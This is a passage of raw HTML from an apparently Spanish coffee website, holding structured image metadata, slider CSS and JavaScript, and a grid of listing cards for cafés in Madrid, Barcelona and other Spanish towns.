historia","contentUrl":"","url":"/tipos/cafe-barraquito/"},{"@type":"ImageObject","name":"Ética y Café","contentUrl":"/imagescafe/etica-y-cafe-1.png","url":"/etica-y-cafe/"},{"@type":"ImageObject","name":"Entrega Rápida","contentUrl":"/imagescafe/entrega-rapida-1.png","url":"/entrega-rapida/"},{"@type":"ImageObject","name":"¿Se puede tomar café descafeinado en el embarazo? Descúbrelo","contentUrl":"/extern-imagestodosobrecafecom/se-puede-tomar-cafe-descafeinado-en-el-embarazo-descubrelo-1.jpg","url":"/cafe-descafeinado-en-el-embarazo/"},{"@type":"ImageObject","name":"Comercio justo y Max Havelaar","contentUrl":"","url":"/comercio-justo-y-max-havelaar/"},{"@type":"ImageObject","name":"Baya de Café","contentUrl":"","url":"/baya-de-cafe/"},{"@type":"ImageObject","name":"Receta de Café Escocés: un Café con Whisky exquisito","contentUrl":"/extern-imagestodosobrecafecom/receta-de-cafe-escoces-un-cafe-con-whisky-exquisito-1.jpg","url":"/cafe-escoces/"},{"@type":"ImageObject","name":"Bosch Tassimo TAS1404 Opiniones: cafetera barata y buena","contentUrl":"/extern-imagestodosobrecafecom/bosch-tassimo-tas1404-opiniones-cafetera-barata-y-buena-1.jpg","url":"/bosch-tassimo-tas1404/"},{"@type":"ImageObject","name":"Cafe con chocolate","contentUrl":"","url":"/cafe-con-chocolate-aprende-a-prepararlo/"},{"@type":"ImageObject","name":"Los 5 mejores cafés para regalar en Navidad","contentUrl":"https://m.media-amazon.com/images/I/51XAt86787L._SL160_.jpg","url":"/los-5-mejores-cafes-para-regalar-en-navidad/"},{"@type":"ImageObject","name":"¿Es bueno tomar café después de comer? Descubrelo aquí","contentUrl":"/extern-imagestodosobrecafecom/6-efectos-del-cafe-en-el-cerebro-que-quizas-no-conozcas-3.jpg","url":"/cafe-despues-de-comer/"},{"@type":"ImageObject","name":"Capsulas de cafe de comercio justo","contentUrl":"","url":"/capsulas-de-cafe-de-comercio-justo/"},{"@type":"ImageObject","name":"Cómo se hace el café soluble","contentUrl":"/extern-imagestodocafetop/como-se-hace-el-cafe-soluble-1.jpg","url":"/como-se-hace-el-cafe-soluble/"},{"@type":"ImageObject","name":"Café antes de Entrenar … ¿Recomendable?","contentUrl":"","url":"/cafe-antes-de-entrenar-recomendable/"},{"@type":"ImageObject","name":"Reciclar Cápsulas de Café ¡Un deber social!","contentUrl":"","url":"/reciclar-capsulas-de-cafe-un-deber-social/"},{"@type":"ImageObject","name":"Café Frappé: Receta, Origen y Curiosidades","contentUrl":"","url":"/tipos/cafe-frappe-receta/"},{"@type":"ImageObject","name":"Prueba de cafetera portátil WACACO MINIPRESSO: fortalezas, debilidades, precio y más.","contentUrl":"https://m.media-amazon.com/images/I/415AEx88VML._SL160_.jpg","url":"/https-cafetown-fr-equipement-cafetiere-wacaco-minipresso/"},{"@type":"ImageObject","name":"Cafetera italiana no sube el cafe, ¿Qué hago mal?","contentUrl":"","url":"/tutorial/cafetera-italiana-no-sube-el-cafe/"},{"@type":"ImageObject","name":"Café Solidario","contentUrl":"/imagescafe/cafe-solidario-1.jpg","url":"/cafe-solidario/"},{"@type":"ImageObject","name":"Origen de la prensa francesa: ¡conoce su historia!","contentUrl":"/extern-imagestodosobrecafecom/origen-de-la-prensa-francesa-conoce-su-historia-1.jpg","url":"/origen-de-la-prensa-francesa/"},{"@type":"ImageObject","name":"¿El café es bueno para el asma? Lo que no te han contado","contentUrl":"/extern-imagestodosobrecafecom/el-cafe-es-una-sustancia-homogenea-o-heterogenea-1.jpg","url":"/el-cafe-es-bueno-para-el-asma/"},{"@type":"ImageObject","name":"¿Cuál es la diferencia entre cafetera automática y semiautomatica?","contentUrl":"","url":"/cafeteras/diferencia-automatica-semiautomatica/"},{"@type":"ImageObject","name":"¿Es malo recalentar café? Descubre la manera de hacerlo","contentUrl":"/extern-imagestodosobrecafecom/es-malo-recalentar-cafe-descubre-la-manera-de-hacerlo-1.jpg","url":"/recalentar-cafe/"},{"@type":"ImageObject","name":"Juicios Nespresso ® vs Ethical Coffee Company","contentUrl":"/imagescafe/juicios-nespresso-vs-ethical-coffee-company-1.jpg","url":"/juicios-nespresso-vs-ethical-coffee-company/"},{"@type":"ImageObject","name":"¿Es bueno tomar café por la mañana?","contentUrl":"","url":"/es-bueno-tomar-cafe-por-la-manana/"},{"@type":"ImageObject","name":"Como saber si el cafe está malo","contentUrl":"","url":"/salud/como-saber-si-el-cafe-esta-malo/"},{"@type":"ImageObject","name":"Café y colesterol: ¿el café aumenta el colesterol?","contentUrl":"/extern-imagestodosobrecafecom/el-cafe-es-una-sustancia-homogenea-o-heterogenea-1.jpg","url":"/cafe-y-colesterol/"},{"@type":"ImageObject","name":"¿El café quita el sueño? Evita perder horas de sueño.","contentUrl":"/extern-imagestodosobrecafecom/el-cafe-quita-el-sueno-evita-perder-horas-de-sueno-1.jpg","url":"/cafe-quita-sueno/"},{"@type":"ImageObject","name":"¿Cuántas tazas de café se pueden tomar con 1 kg de granos de café?","contentUrl":"/extern-imagestodocafetop/cuantas-tazas-de-cafe-se-pueden-tomar-con-1-kg-de-granos-de-cafe-1.jpg","url":"/cuantas-tazas-de-cafe-se-pueden-tomar-con-1-kg-de-granos-de-cafe/"},{"@type":"ImageObject","name":"¿Por qué la cafeína es adictiva? Descúbrelo aquí","contentUrl":"/extern-imagestodosobrecafecom/por-que-la-cafeina-es-adictiva-descubrelo-aqui-1.jpg","url":"/la-cafeina-es-adictiva/"},{"@type":"ImageObject","name":"¿Cuáles son los 2 tipos de café existen? Arábica vs Robusta","contentUrl":"","url":"/tipos/arabica-vs-robusta/"},{"@type":"ImageObject","name":"Café Verde ¿Realmente sirve para Adelgazar?","contentUrl":"","url":"/cafe-verde-realmente-sirve-para-adelgazar/"},{"@type":"ImageObject","name":"Revisión de Bodum Bistro: el mejor molinillo de café de nivel de entrada","contentUrl":"/extern-imagestodocafetop/revision-de-bodum-bistro-el-mejor-molinillo-de-cafe-de-nivel-de-entrada-1.jpg","url":"/revision-de-bodum-bistro-el-mejor-molinillo-de-cafe-de-nivel-de-entrada/"},{"@type":"ImageObject","name":"Hamburgo prohíbe cápsulas de aluminio","contentUrl":"","url":"/hamburgo-prohibe-capsulas-de-aluminio/"},{"@type":"ImageObject","name":"¿Cómo se hace la crema de café? Prepara Café Dalgona","contentUrl":"/extern-imagestodosobrecafecom/como-se-hace-la-crema-de-cafe-prepara-cafe-dalgona-1.jpg","url":"/crema-de-cafe/"},{"@type":"ImageObject","name":"Cafe Robusta: Descubre el Potente Sabor del Café","contentUrl":"","url":"/tipos/cafe-robusta/"},{"@type":"ImageObject","name":"Un postre de café diferente, ¡te chuparás los dedos!","contentUrl":"","url":"/un-postre-de-cafe-diferente-te-chuparas-los-dedos/"},{"@type":"ImageObject","name":"Mejores Cafeteras compatibles con capsulas Dolce Gusto","contentUrl":"","url":"/mejores-cafeteras-compatibles-con-capsulas-dolce-gusto/"},{"@type":"ImageObject","name":"Vivir sin cápsulas Nespresso ¿Es Posible?","contentUrl":"","url":"/vivir-sin-capsulas-nespresso-es-posible/"},{"@type":"ImageObject","name":"6 Daños del café que desconocías: mitos y preguntas","contentUrl":"/extern-imagestodosobrecafecom/6-danos-del-cafe-que-desconocias-mitos-y-preguntas-1.jpg","url":"/danos-del-cafe/"},{"@type":"ImageObject","name":"Cápsulas biodegradables VS el TTIP","contentUrl":"","url":"/capsulas-biodegradables-vs-el-ttip/"},{"@type":"ImageObject","name":"Receta Café Vienés en tan solo 6 minutos","contentUrl":"/extern-imagestodosobrecafecom/receta-cafe-vienes-en-tan-solo-6-minutos-1.jpg","url":"/receta-cafe-vienes/"},{"@type":"ImageObject","name":"La leyenda urbana de cápsulas de café cancerígenas","contentUrl":"","url":"/la-leyenda-urbana-de-capsulas-de-cafe-cancerigenas/"},{"@type":"ImageObject","name":"Descafeinado BIO y Comercio Justo","contentUrl":"/imagescafe/descafeinado-bio-y-comercio-justo-1.jpg","url":"/descafeinado-bio-y-comercio-justo/"},{"@type":"ImageObject","name":"La extracción de café","contentUrl":"/imagescafe/la-extraccion-de-cafe-1.jpg","url":"/la-extraccion-de-cafe/"},{"@type":"ImageObject","name":"Café más caro del mundo ¿Sabes cuál es?","contentUrl":"","url":"/cafe-mas-caro-del-mundo-sabes-cual-es/"},{"@type":"ImageObject","name":"Receta de Café Irlandés: un café con whisky excelente","contentUrl":"/extern-imagestodosobrecafecom/receta-de-cafe-irlandes-un-cafe-con-whisky-excelente-1.jpg","url":"/cafe-irlandes/"},{"@type":"ImageObject","name":"Eqvilibrivm Cafe en Barcelona","contentUrl":"https://lh3.googleusercontent.com/p/AF1QipN3ohZEpIsqsrntcAFFRI3RVOUCBi1z2rNpE2L9","url":"/eqvilibrivm-cafe/"},{"@type":"ImageObject","name":"Cafe del Real en Madrid","contentUrl":"/static/gastroranking/img/default_gr.8e098aea7648.png","url":"/pizzeria-cafe-del-real/"},{"@type":"ImageObject","name":"El Cafe Blau en Barcelona","contentUrl":"https://lh3.googleusercontent.com/gps-cs-s/AG0ilSypAs7L9iXNlTjuVbX3gJBF5jbbcpaQkWwgyfZCVWjUQFdcaPvsXHFEY8Z0ecUMO4RUMIBGbgIb8h40OuYMvSLLWfzoHP-n8OZI6tpHd1lBRvtzA8Kg-YjrSQnfOHzJ1a3ewQkZQi70iNjO","url":"/el-cafe-blau/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
article iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	border: 0;

}
img, iframe {
	max-width:100% !important;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>

</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/cafe-pans-aeropuerto-adolfo-suarez-t4-norte/">
											<img src="/static/gastroranking/img/default_gr.8e098aea7648.png" alt="Café Pans - Aeropuerto Adolfo Suárez T4 Norte en Madrid" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/cafe-pans-aeropuerto-adolfo-suarez-t4-norte/" itemprop="headline">Café Pans - Aeropuerto Adolfo Suárez T4 Norte en Madrid</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">cafe</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cafeetico.es/cafe-pans-aeropuerto-adolfo-suarez-t4-norte/">

                <meta itemprop="author" content="cafeetico.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/central-cafe-aeropuerto-adolfo-suarez-terminal-4/">
											<img src="/static/gastroranking/img/default_gr.8e098aea7648.png" alt="Central Café - Aeropuerto Adolfo Suárez Terminal 4 en Madrid" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/central-cafe-aeropuerto-adolfo-suarez-terminal-4/" itemprop="headline">Central Café - Aeropuerto Adolfo Suárez Terminal 4 en Madrid</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">cafe</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cafeetico.es/central-cafe-aeropuerto-adolfo-suarez-terminal-4/">

                <meta itemprop="author" content="cafeetico.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/cafe-te-granollers/">
											<img src="/static/gastroranking/img/default_gr.8e098aea7648.png" alt="Café &amp;amp; Té - Granollers en Granollers" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/cafe-te-granollers/" itemprop="headline">Café &amp;amp; Té - Granollers en Granollers</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">cafe</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cafeetico.es/cafe-te-granollers/">

                <meta itemprop="author" content="cafeetico.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/central-cafe-t2-aire/">
											<img src="/static/gastroranking/img/default_gr.8e098aea7648.png" alt="Central Café - T2 Aire en El Prat de Llobregat" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/central-cafe-t2-aire/" itemprop="headline">Central Café - T2 Aire en El Prat de Llobregat</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">cafe</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cafeetico.es/central-cafe-t2-aire/">

                <meta itemprop="author" content="cafeetico.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/central-cafe-t1-planta-1-salidas-sky-center/">
											<img src="/static/gastroranking/img/default_gr.8e098aea7648.png" alt="Central Café - T1 Planta 1. Salidas. Sky Center en El Prat de Llobregat" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/central-cafe-t1-planta-1-salidas-sky-center/" itemprop="headline">Central Café - T1 Planta 1. Salidas. Sky Center en El Prat de Llobregat</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">cafe</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cafeetico.es/central-cafe-t1-planta-1-salidas-sky-center/">

                <meta itemprop="author" content="cafeetico.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/giardino-grand-cafe/">
											<img src="/static/gastroranking/img/default_gr.8e098aea7648.png" alt="Giardino Grand Cafe en Alcobendas" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/giardino-grand-cafe/" itemprop="headline">Giardino Grand Cafe en Alcobendas</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">cafe</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cafeetico.es/giardino-grand-cafe/">

                <meta itemprop="author" content="cafeetico.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/cafe-te-gran-via-2/">
											<img src="https://lh3.googleusercontent.com/gps-cs-s/AC9h4nqe78j_UP212S_eE82vYOk9xXUVUil9WE7TUVDo19Kq_FzWTkooc1vP37GuZ0bkF1ThIf1JQH9_GDHDRKUZ1e3rVGM9wy6ulwiLXKtrMGjYrlcyjjCk9TaKQSyaO0yHndsr-BHTTQ" alt="Café &amp;amp; Té - Gran Via 2 en L&amp;#39;Hospitalet de Llobregat" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/cafe-te-gran-via-2/" itemprop="headline">Café &amp;amp; Té - Gran Via 2 en L&amp;#39;Hospitalet de Llobregat</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">cafe</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cafeetico.es/cafe-te-gran-via-2/">

                <meta itemprop="author" content="cafeetico.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/cafe-te-nassica/">
											<img src="/static/gastroranking/img/default_gr.8e098aea7648.png" alt="Café &amp;amp; Té - Nassica en Getafe" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/cafe-te-nassica/" itemprop="headline">Café &amp;amp; Té - Nassica en Getafe</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">cafe</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cafeetico.es/cafe-te-nassica/">

                <meta itemprop="author" content="cafeetico.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/cafe-te-arenal-30/">
											<img src="/static/gastroranking/img/default_gr.8e098aea7648.png" alt="Café &amp;amp; Té - Arenal, 30 en Madrid" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/cafe-te-arenal-30/" itemprop="headline">Café &amp;amp; Té - Arenal, 30 en Madrid</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">cafe</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cafeetico.es/cafe-te-arenal-30/">

                <meta itemprop="author" content="cafeetico.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/cafe-plaza-15/">
											<img src="/static/gastroranking/img/default_gr.8e098aea7648.png" alt="Cafe Plaza en Mérida" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/cafe-plaza-15/" itemprop="headline">Cafe Plaza en Mérida</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">cafe</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cafeetico.es/cafe-plaza-15/">

                <meta itemprop="author" content="cafeetico.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/bar-cafeteria-felix-restaurante-ecuatoriano/">
											<img src="https://lh3.googleusercontent.com/gps-cs-s/AG0ilSzqpKDvx3-4Fv3f8SBmLpWdLNXfpeOHBi8aCJvrP_oTPWgq5V4fUiyURL8LjVEqMHP5WWOhtE-bsRz-JJls19C5g29ChRJ8VgdDi5LDnSLk53ave3juypf1OBkluZasCvhKNqzXDCGNTyI" alt="Bar Cafetería Felix Restaurante Ecuatoriano en Móstoles" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/bar-cafeteria-felix-restaurante-ecuatoriano/" itemprop="headline">Bar Cafetería Felix Restaurante Ecuatoriano en Móstoles</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">cafe</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cafeetico.es/bar-cafeteria-felix-restaurante-ecuatoriano/">

                <meta itemprop="author" content="cafeetico.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/cafe-pampol-2/">
											<img src="/static/gastroranking/img/default_gr.8e098aea7648.png" alt="Cafe Pampol en Rubí" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/cafe-pampol-2/" itemprop="headline">Cafe Pampol en Rubí</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">cafe</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cafeetico.es/cafe-pampol-2/">

                <meta itemprop="author" content="cafeetico.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/cafetin-amor/">
											<img src="/static/gastroranking/img/default_gr.8e098aea7648.png" alt="Cafetin Amor en Ferrol" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/cafetin-amor/" itemprop="headline">Cafetin Amor en Ferrol</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">cafe</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cafeetico.es/cafetin-amor/">

                <meta itemprop="author" content="cafeetico.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/bar-cafeteria-affogato/">
											<img src="/static/gastroranking/img/default_gr.8e098aea7648.png" alt="Bar Cafetería Affogato en Collado Villalba" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/bar-cafeteria-affogato/" itemprop="headline">Bar Cafetería Affogato en Collado Villalba</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">cafe</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cafeetico.es/bar-cafeteria-affogato/">

                <meta itemprop="author" content="cafeetico.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/cafeteria-clarines/">
											<img src="/static/gastroranking/img/default_gr.8e098aea7648.png" alt="Cafetería Clarines en Beas" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/cafeteria-clarines/" itemprop="headline">Cafetería Clarines en Beas</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">cafe</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cafeetico.es/cafeteria-clarines/">

                <meta itemprop="author" content="cafeetico.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/cafe-la-xicra/">
											<img src="/static/gastroranking/img/default_gr.8e098aea7648.png" alt="Café La Xicra en Calella" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/cafe-la-xicra/" itemprop="headline">Café La Xicra en Calella</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">cafe</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cafeetico.es/cafe-la-xicra/">

                <meta itemprop="author" content="cafeetico.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/cafe-bar-marcos-2/">
											<img src="https://lh3.googleusercontent.com/p/AF1QipM2CJB-N3sxNKcSY5wW4C9qb1e3rIMCiTAQNuYO" alt="Café Bar Marcos en Ramales de la Victoria" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/cafe-bar-marcos-2/" itemprop="headline">Café Bar Marcos en Ramales de la Victoria</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">cafe</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cafeetico.es/cafe-bar-marcos-2/">

                <meta itemprop="author" content="cafeetico.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/cafe-bar-los-martinez/">
											<img src="/static/gastroranking/img/default_gr.8e098aea7648.png" alt="Café Bar Los Martinez en Moclín" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/cafe-bar-los-martinez/" itemprop="headline">Café Bar Los Martinez en Moclín</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">cafe</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cafeetico.es/cafe-bar-los-martinez/">

                <meta itemprop="author" content="cafeetico.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/sestacio-cafeteria-restaurant/">
											<img src="/static/gastroranking/img/default_gr.8e098aea7648.png" alt="S&amp;#39;estació Cafeteria Restaurant en Sant Llorenç des Cardassar" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/sestacio-cafeteria-restaurant/" itemprop="headline">S&amp;#39;estació Cafeteria Restaurant en Sant Llorenç des Cardassar</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">cafe</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cafeetico.es/sestacio-cafeteria-restaurant/">

                <meta itemprop="author" content="cafeetico.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/akiestic-bar-cafe/">
											<img src="/static/gastroranking/img/default_gr.8e098aea7648.png" alt="AKiEstic Bar Café en Lloret de Mar" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/akiestic-bar-cafe/" itemprop="headline">AKiEstic Bar Café en Lloret de Mar</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">cafe</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cafeetico.es/akiestic-bar-cafe/">

                <meta itemprop="author" content="cafeetico.es">

                
